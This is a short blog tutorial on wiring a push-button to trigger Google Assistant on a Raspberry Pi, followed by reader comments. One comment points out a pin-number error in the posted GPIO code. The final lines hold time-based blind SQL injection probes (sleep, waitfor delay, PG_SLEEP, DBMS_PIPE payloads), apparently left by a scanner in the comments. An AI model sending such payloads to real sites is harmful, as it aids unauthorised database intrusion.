This is a quick tutorial on adding button trigger for google assistant on raspberry pi, this tutorial was very straight forward and should take that much time to perform to add this action.
○○○ Parts ○○○
Momentary Switch ► http://amzn.to/2qUoGf2
LED ► http://amzn.to/2qkgBnP
resistor 220 ohm ► http://amzn.to/2pfiAto
USB Microphone ► http://amzn.to/2qCx4zY
Raspberry Pi 3 ► http://amzn.to/2oquADd
Installing the RPi.GPIO
pip install RPi.GPIO
edit google samples assistant main.py file
nano /home/pi/env/lib/python3.4/site-packages/googlesamples/assistant/__main__.py
on the top of the file we need to import gpio
import RPi.GPIO as GPIO
now we have to setup our pins
GPIO.setmode(GPIO.BCM)
GPIO.setup(18, GPIO.IN, pull_up_down=GPIO.PUD_UP)
GPIO.setup(23, GPIO.OUT)
now we need to add the trigger to our code at line 197
comment out with #click.pause…..
input_state = GPIO.input(18)
if input_state == True:
GPIO.output(18,False)
continue
else:
GPIO.output(18,True)
pass
remember to double check the indents, google likes to use 4 spaces in place of tab spacing.
if you want more details about this project, consider checking out one of my previous post about installing google assistant on raspberry pi










***error in code on blog.
Shouldn’t the GPIO.output pin # be 23? On your blog you have it listed as 18 but the video has it as correct as 23. Just a heads up:
input_state = GPIO.input(18)
if input_state == True:
GPIO.output(18,False)
continue
else:
GPIO.output(18,True)
pass
In the python 3.5 the __main__.py code is completelly different.
Would you please update your post with Python 3.5? Although it is a good post, it is pretty outdated.
555
555
555
Aa16EGcf
if(now()=sysdate(),sleep(12),0)
0″XOR(if(now()=sysdate(),sleep(12),0))XOR”Z
-1; waitfor delay ‘0:0:12’ —
1 waitfor delay ‘0:0:12’ —
-5 OR 789=(SELECT 789 FROM PG_SLEEP(12))–
3hjqof25′ OR 747=(SELECT 747 FROM PG_SLEEP(12))–
dnwV3Smu’)) OR 342=(SELECT 342 FROM PG_SLEEP(12))–
555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),12)||’